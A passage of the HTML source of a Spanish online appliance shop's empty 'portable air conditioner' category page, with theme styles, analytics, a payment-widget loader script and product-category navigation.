var IZ = {"with_woocommerce":"0","exchange_thumbnails":"1","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
//# sourceURL=image_zoooom-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.58" id="image_zoooom-init-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.electrocityweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.electrocityweb.com/wp-json/wp/v2/product_cat/342" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-WJGTP8HQNW"></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WJGTP8HQNW');
</script>    
    <script type="text/javascript">
        var ajaxurl = 'https://www.electrocityweb.com/wp-admin/admin-ajax.php';
    </script>
<style></style>	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<link rel="pingback" href="https://www.electrocityweb.com/xmlrpc.php"/>
<meta charset="UTF-8"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.electrocityweb.com/wp-content/themes/intuition/images/background.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
		<style type="text/css">
				.primary-color { color:#ba1907; }
		.primary-color-bg { background-color:#ba1907; }
		.primary-color-border { border-color:#ba1907; }
		.menu-item.menu-highlight > a { background-color:#ba1907; }
		.tp-caption.primary_color_background { background:#ba1907; }
		.tp-caption.primary_color_text{ color:#ba1907; }
		.widget_nav_menu a .menu-icon { color:#ba1907; }
		
		.button, .button:link, .button:visited, input[type=submit] { background-color:#ba1907; }
		.button:hover, input[type=submit]:hover { background-color:#ba1907; }
		::selection  { color:#fff; background-color:#ba1907; }
		::-moz-selection { color:#fff; background-color:#ba1907; }
		
		.menu-main .current_page_ancestor > a,
		.menu-main .current-menu-item > a { color:#ba1907; }
		.menu-portfolio .current-cat a,
		.pagination .current { background-color:#ba1907; }
		    </style>
	<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}</style><script type="text/javascript"></script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-icono-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.box{
	    /* width: 200px; */
    /* height: 200px; */
    /* background: #EEEEEE; */
    font-family: arial;
    font-weight: bold;
    position: relative;
    margin: 30px 0 40px;
    text-align: center;
    background: #fff;
    box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);
    border: 1px solid #ddd;
    /* margin: 3%; */
}
.woocommerce a.button, .add_to_cart_inline a.button{
	color: #fff;
	border-radius: 2px;
  border: none;
  text-shadow: none;
  background: #ba1907;
  letter-spacing: 2px;
	font-family: system-ui;
	font-weight: 500;
	margin-right: auto;
	margin-left: auto;
}
.vi_wcaion_mini_cart_sidebar_content{
	top: 80px !important;
}
.payment_methods li {
    list-style-type: none;
}
.display-posts-listing li:before{
	display:none;
}
#redsys_payment_form .cancel{
	margin-left: 20px;
  padding: 13px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	height: 410px;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}
.woocommerce ul.products li.product .button{
	margin-top: auto;
}
#menu-item-109{
	margin-top: -5px;
 	margin-right: -20px;
}
.fa-phone{
	color: #ba1907
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background-color: #ba1907;
}
		</style>
		
<script type="text/javascript">
    /**
    * Pepper Module
    *
    * Copyright (c) 2020 Pepper
    *
    * @category  Payment
    * @author    Pepper
    * @copyright 2020, Pepper
    * @link      https://peppermoney.es/
    * @license   http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
    *
    * Description:
    *
    * Plugin de Prestashop para conectar con la pasarela de Pepper.
    *
    * --
    *
    * NOTICE OF LICENSE
    *
    * This source file is subject to the Open Software License (OSL 3.0)
    * that is bundled with this package in the file LICENSE.
    * It is also available through the world-wide-web at this URL:
    * http://opensource.org/licenses/osl-3.0.php
    * If you did not receive a copy of the license and are unable to
    * obtain it through the world-wide-web, please send an email
    * to soporte@peppermoney.es so we can send you a copy immediately.
    */

    //Apoyo para trabajo sessionStorage
    function setSessionStoragePepper(key, value) {
        if(typeof(Storage) !== "undefined") {
            sessionStorage.setItem(key, value);
        }
    }
    function getSessionStoragePepper (key) {
        if(typeof(Storage) !== "undefined") {
            return sessionStorage.getItem(key);
        }
        else {
            return null;
        }
    }

    if (typeof PEPPER !== 'object') {
        var PEPPER = {}
    }

    PEPPER.config = {
        config: null,
        environment: null,
        language: null,
        currency: null,
        sessionName: 'pepper_config',
        domain: null,
        apiKey: null,
        publicKey: null,

        init: async function (environment, language, currency, apiKey, publicKey) {
            this.environment = environment;
            this.domain = (environment == "PRO") ? 'https://api.peppermoney.es' : 'https://play-api.peppermoneytest.es';
            this.language = language;
            this.publicKey = publicKey;
            this.apiKey = apiKey;
            this.currency = currency;
            try {
                await this.getConfig();
            } catch (err) {
                console.error(err);
            }
        },
        getConfig: async function() {
            try{
                if (getSessionStoragePepper(this.sessionName) !== null) {
                    this.config = JSON.parse(getSessionStoragePepper(this.sessionName)).data;
                    if (this.config.enabled === true) {
                        await this.injectAssets();
                    }
                }
                else {
                    await this.getConfigAjax()
                    .catch(function(error){
                        console.error(error);
                    });
                }
            }
            catch (err) {
                console.error(err);
            }
        },
        getConfigAjax: async function () {
            var that = this;
            return new Promise(function(resolve, reject) {
                var xmlHttp = new XMLHttpRequest();
                xmlHttp.onreadystatechange = function() {
                    if (xmlHttp.readyState == 4) {
                        var response = JSON.parse(xmlHttp.responseText);
                        if (typeof response == 'object') {
                            if (!response.result.errors) {
                                that.config = response.data;
                                setSessionStoragePepper(that.sessionName, JSON.stringify(response));
                                if (that.config.enabled === true) {
                                    resolve(that.injectAssets());
                                }
                                if (that.config.error) {
                                    reject(that.config.error);
                                }
                            } else {
                                reject (response.result);
                            }
                        }
                    }
                }
                xmlHttp.onerror = () => reject('Petition error');
                xmlHttp.ontimeout  = () => reject('Timeour error');
                xmlHttp.open('GET', that.domain + '/api-ecommerce/v2/config?language=' + that.language + '&currency=' + that.currency, true);
                xmlHttp.setRequestHeader("x-merchant-key", that.publicKey);
                xmlHttp.setRequestHeader("x-api-key", that.apiKey);
                xmlHttp.setRequestHeader("Content-type", "application/json");
                xmlHttp.send();
                
            });
        },
        injectAssets: async function () {
            try {
                this.getCss();
                await this.getJs();
            } catch (err) {
                throw err;
            }
        },
        getCss: function () {
            var url = this.config.css_version;
            var elmt = document.createElement("link");
            elmt.setAttribute('rel', 'stylesheet');
            elmt.setAttribute('type', 'text/css');
            elmt.setAttribute('href', url);

            document.getElementsByTagName("head")[0].appendChild(elmt);
        },
        getJs: async function () {
            var that = this;
            return new Promise(function(resolve, reject) {
                var elmt = document.createElement("script");
                elmt.setAttribute('type', 'text/javascript');
                elmt.setAttribute('src', that.config.js_version);

                var elmt2 = document.createElement("script");
                elmt2.setAttribute('type', 'text/javascript');
                elmt2.setAttribute('src', that.config.js_platform_version);
                
                elmt2.addEventListener('load', function() {
                    try {
                        if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
                            PEPPER.widgets.init(
                                that.config, that.domain, that.publicKey, that.apiKey, that.currency
                            );
                        } else {
                            console.error('PEPPER.widgets is not an object');
                        }
                    } catch (err) {
                        console.error(err);
                    }
                });

                var head_element = document.getElementsByTagName("head")[0];
                elmt.addEventListener('load', function() {
                    head_element.appendChild(elmt2);
                });
                head_element.appendChild(elmt);
                resolve();
            });
            // var elmt = document.createElement("script");
            // elmt.setAttribute('type', 'text/javascript');
            // elmt.setAttribute('src', this.config.js_version);

            // var elmt2 = document.createElement("script");
            // elmt2.setAttribute('type', 'text/javascript');
            // elmt2.setAttribute('src', this.config.js_platform_version);

            // var that = this;

            // elmt2.addEventListener('load', function() {
            // 	try {
            // 		if (typeof PEPPER === 'object' && typeof PEPPER.widgets === 'object') {
            // 			await PEPPER.widgets.init(
            // 				that.config, that.domain, that.publicKey, that.apiKey, that.currency
            // 			);
            // 		} else {
            // 			console.error('PEPPER.widgets is not an object');
            // 		}
            // 	} catch (err) {
            // 		console.error(err);
            // 	}
            // });

            // var head_element = document.getElementsByTagName("head")[0];
            // elmt.addEventListener('load', function() {
            // 	head_element.appendChild(elmt2);
            // });
            // head_element.appendChild(elmt);
        }
    };



    document.addEventListener("DOMContentLoaded", function(event) {
        PEPPER.config.init(
            "PRO",
            "ES",
            "EUR",
            "JSodGcC8A2EGpdkpJcA5ZPcdRZyx6GrA",
            "7c4c96c945eef7338414615002ed0827"
        );
    });
</script>

<link rel='stylesheet' id='cpotheme-font-open-sans:300-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' type='text/css' media='all' />
</head>



<body data-rsssl=1 class="archive tax-product_cat term-aire-acondicionado-portatil term-342 custom-background wp-theme-intuition theme-intuition woocommerce woocommerce-page woocommerce-no-js yith-wcan-free  sidebar-right  wrapper-fixed">
	<div class="outer" id="top">
				<div class="wrapper">
			<div id="topbar" class="topbar">
				<div class="container">
										<div class="clear"></div>
				</div>
			</div>
			<header id="header" class="header">
				<div class="container">
					<div id="logo" class="logo"><a class="site-logo" href="https://www.electrocityweb.com"><img src="https://www.electrocityweb.com/wp-content/uploads/2020/04/logo_electrocity.png" alt="ElectroCity" style="width:220px;"/></a><span class="title site-title hidden"><a href="https://www.electrocityweb.com">ElectroCity</a></span></div><div id="menu-mobile-open" class=" menu-mobile-open menu-mobile-toggle"></div><ul id="menu-main" class="menu-main"><li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.mielectro.es"><span class="menu-link"><span class="menu-title">TIENDA</span></span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/post-venta/"><span class="menu-link"><span class="menu-title">POST VENTA</span></span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/ofertas/"><span class="menu-link"><span class="menu-title">OFERTAS</span></span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/quienes-somos/"><span class="menu-link"><span class="menu-title">QUIENES SOMOS</span></span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/blog/"><span class="menu-link"><span class="menu-title">BLOG</span></span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/contacto/"><span class="menu-link"><span class="menu-title">CONTACTO</span></span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/faqs/"><span class="menu-link"><span class="menu-title">FAQs</span></span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+34964412544"><span class="menu-link"><span class="menu-title"><i class="fa fa-phone fa-2x" aria-hidden="true"></i></span></span></a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.electrocityweb.com/carrito/"><span class="menu-link"><span class="menu-title"><?php echo do_shortcode(['custom-mini-cart']); ?></span></span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_74068"></div></li></ul>					<div class='clear'></div>
				</div>
			</header>
						<div class="clear"></div>

<div id="banner" class="banner">
	<img class="banner-image" src="https://www.electrocityweb.com/wp-content/uploads/2018/01/cropped-BANCODEIMAGENESTECNICO.jpg">
</div>

<section id="pagetitle" class="pagetitle">
	<div class="container">
		<h1 class="pagetitle-title heading">Aire acondicionado portatil</h1><nav id="breadcrumb" class="breadcrumb" itemprop="breadcrumb"><a href="https://www.electrocityweb.com">Inicio</a><span class="breadcrumb-separator"></span><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/">Climatización</a><span class="breadcrumb-separator"></span>Aire acondicionado portatil</nav>	</div>
</section>

<div id="main" class="main"><div class="container"><section id="content" class="content"><header class="woocommerce-products-header">
	
	</header>
<div class="bapf_no_products"><div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No se han encontrado productos que coincidan con tu selección.	</div>
</div>
</div></section>
<aside id="sidebar" class="sidebar sidebar-primary">
	<div id="yith_woocommerce_ajax_search-2" class="widget woocommerce widget_product_search yith_woocommerce_ajax_search"><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Buscar producto" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No hay resultados. ¡Prueba con una palabra clave diferente!" data-price-label="Precio:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="Ver todos los productos ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_1120 bapf_wid_  bapf_mt_none" data-wid="" data-id="1120" style=""></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title heading">Filtrar por categorias</div><ul class="product-categories"><li class="cat-item cat-item-24 cat-parent current-cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/">Climatización</a><ul class='children'>
<li class="cat-item cat-item-341"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado/">Aire acondicionado</a></li>
<li class="cat-item cat-item-342 current-cat"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/">Aire acondicionado portatil</a></li>
<li class="cat-item cat-item-348"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-calefactores/">Calor: calefactores</a></li>
<li class="cat-item cat-item-347"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-convectores/">Calor: convectores</a></li>
<li class="cat-item cat-item-346"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-estufas-de-gas/">Calor: estufas de gas</a></li>
<li class="cat-item cat-item-345"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-radiadores/">Calor: radiadores</a></li>
<li class="cat-item cat-item-350"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/deshumificadores/">Deshumificadores</a></li>
<li class="cat-item cat-item-349"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/termos/">Termos</a></li>
<li class="cat-item cat-item-344"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/ventiladores/">Ventiladores</a></li>
<li class="cat-item cat-item-343"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/ventiladores-de-techo/">Ventiladores de techo</a></li>
</ul>
</li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/coccion/">Cocción</a><ul class='children'>
<li class="cat-item cat-item-335"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-convencional/">campana convencional</a></li>
<li class="cat-item cat-item-333"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-decorativa/">campana decorativa</a></li>
<li class="cat-item cat-item-334"><a href="https://www.electrocityweb.com/categoria-producto/coccion/campana-telescopica/">campana telescópica</a></li>
<li class="cat-item cat-item-329"><a href="https://www.electrocityweb.com/categoria-producto/coccion/cocina-de-gas-butano/">cocina de gas butano</a></li>
<li class="cat-item cat-item-330"><a href="https://www.electrocityweb.com/categoria-producto/coccion/cocina-electrica/">cocina eléctrica</a></li>
<li class="cat-item cat-item-328"><a href="https://www.electrocityweb.com/categoria-producto/coccion/conjuntos/">conjuntos</a></li>
<li class="cat-item cat-item-324"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-compactos/">hornos compactos</a></li>
<li class="cat-item cat-item-322"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-convencionales/">hornos convencionales</a></li>
<li class="cat-item cat-item-323"><a href="https://www.electrocityweb.com/categoria-producto/coccion/hornos-multifuncion/">hornos multifunción</a></li>
<li class="cat-item cat-item-331"><a href="https://www.electrocityweb.com/categoria-producto/coccion/microondas/">microondas</a></li>
<li class="cat-item cat-item-332"><a href="https://www.electrocityweb.com/categoria-producto/coccion/microondas-integrable/">microondas integrable</a></li>
<li class="cat-item cat-item-327"><a href="https://www.electrocityweb.com/categoria-producto/coccion/placa-de-gas/">placa de gas</a></li>
<li class="cat-item cat-item-325"><a href="https://www.electrocityweb.com/categoria-producto/coccion/placas-de-induccion/">placas de inducción</a></li>
<li class="cat-item cat-item-326"><a href="https://www.electrocityweb.com/categoria-producto/coccion/vitroceramicas/">vitrocerámicas</a></li>
</ul>
</li>
<li class="cat-item cat-item-210"><a href="https://www.electrocityweb.com/categoria-producto/cuidado-personal/">Cuidado personal</a></li>
<li class="cat-item cat-item-189"><a href="https://www.electrocityweb.com/categoria-producto/entretenimiento/">Entretenimiento</a></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/frio/">Frio</a><ul class='children'>
<li class="cat-item cat-item-302"><a href="https://www.electrocityweb.com/categoria-producto/frio/congeladores-horizontales/">Congeladores horizontales</a></li>
<li class="cat-item cat-item-301"><a href="https://www.electrocityweb.com/categoria-producto/frio/congeladores-verticales/">Congeladores verticales</a></li>
<li class="cat-item cat-item-298"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-1-puerta/">Frigorificos 1 puerta</a></li>
<li class="cat-item cat-item-297"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-2-puertas/">Frigorificos 2 puertas</a></li>
<li class="cat-item cat-item-299"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-a-gas/">Frigorificos a gas</a></li>
<li class="cat-item cat-item-296"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-americanos/">Frigorificos americanos</a></li>
<li class="cat-item cat-item-295"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-combis/">Frigorificos combis</a></li>
<li class="cat-item cat-item-303"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigorificos-integrables/">Frigorificos integrables</a></li>
<li class="cat-item cat-item-300"><a href="https://www.electrocityweb.com/categoria-producto/frio/frigos-americanos/">frigos americanos</a></li>
</ul>
</li>
<li class="cat-item cat-item-25"><a href="https://www.electrocityweb.com/categoria-producto/sonidos/">Iluminación</a></li>
<li class="cat-item cat-item-275"><a href="https://www.electrocityweb.com/categoria-producto/lavadora-secadora/">Lavadora-Secadora</a></li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/">Lavadoras</a><ul class='children'>
<li class="cat-item cat-item-307"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/6-kg-de-carga/">6 kg de carga</a></li>
<li class="cat-item cat-item-308"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/7-kg-de-carga/">7 kg de carga</a></li>
<li class="cat-item cat-item-309"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/8-kg-de-carga/">8 kg de carga</a></li>
<li class="cat-item cat-item-305"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/hasta-5kg-de-carga/">hasta 5kg de carga</a></li>
<li class="cat-item cat-item-311"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-carga-superior/">lavadoras carga superior</a></li>
<li class="cat-item cat-item-312"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-integrables/">lavadoras integrables</a></li>
<li class="cat-item cat-item-304"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/lavadoras-secadoras/">Lavadoras-secadoras</a></li>
<li class="cat-item cat-item-310"><a href="https://www.electrocityweb.com/categoria-producto/lavadoras/mas-de-8-kg-de-carga/">más de 8 kg de carga</a></li>
</ul>
</li>
<li class="cat-item cat-item-122 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/">Lavavajillas</a><ul class='children'>
<li class="cat-item cat-item-315"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-compacto/">lavavajillas compacto</a></li>
<li class="cat-item cat-item-314"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-de-45-cm/">lavavajillas de 45 cm</a></li>
<li class="cat-item cat-item-313"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-de-libre-instalacion/">lavavajillas de libre instalación</a></li>
<li class="cat-item cat-item-316"><a href="https://www.electrocityweb.com/categoria-producto/lavavajillas/lavavajillas-integrables/">lavavajillas integrables</a></li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.electrocityweb.com/categoria-producto/pequeno-electrodomestico/">Pequeño Electrodoméstico</a></li>
<li class="cat-item cat-item-250 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/">Secadoras</a><ul class='children'>
<li class="cat-item cat-item-319"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-bomba-de-calor/">secadora de bomba de calor</a></li>
<li class="cat-item cat-item-318"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-condensacion/">secadora de condensación</a></li>
<li class="cat-item cat-item-317"><a href="https://www.electrocityweb.com/categoria-producto/secadoras/secadora-de-evacuacion/">secadora de evacuación</a></li>
</ul>
</li>
<li class="cat-item cat-item-174"><a href="https://www.electrocityweb.com/categoria-producto/sin-categoria/">Sin categoría</a></li>
<li class="cat-item cat-item-222"><a href="https://www.electrocityweb.com/categoria-producto/telefonia/">Telefonía</a></li>
<li class="cat-item cat-item-23"><a href="https://www.electrocityweb.com/categoria-producto/tv/">TV</a></li>
</ul></div><div class="berocket_single_filter_widget berocket_single_filter_widget_1121 bapf_wid_  bapf_mt_none" data-wid="" data-id="1121" style=""></div></aside>

</div></div>						
			<section id="subfooter" class="subfooter">
	<div class="container">
		<div class="column col3"><div id="woocommerce_products-5" class="widget woocommerce widget_products"><div class="widget-title heading">Productos</div><ul class="product_list_widget"><li>
	
	<a href="https://www.electrocityweb.com/producto/frigorifico-instaview-lg-gsxv90mbae/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4600" data-permalink="https://www.electrocityweb.com/?attachment_id=4600" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-8.png" />		<span class="product-title">Frigorífico InstaView LG GSXV90MBAE - Clase E, 635L, Dispensador, DoorCooling, Inverter, UVnano</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigo-americano-haier-htf-610dsn7/">
		<img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4589" data-permalink="https://www.electrocityweb.com/?attachment_id=4589" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7.png" data-orig-size="300,366" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7-246x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/06/recortada-7.png" />		<span class="product-title">Frigo Americano Haier HTF-610DSN7 - Clase F, 4 Puertas, FlexZone, 628L, NoFrost, Inverter, Negro</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.electrocityweb.com/producto/frigo-americano-samsung-rs68a8831ww-ef/">
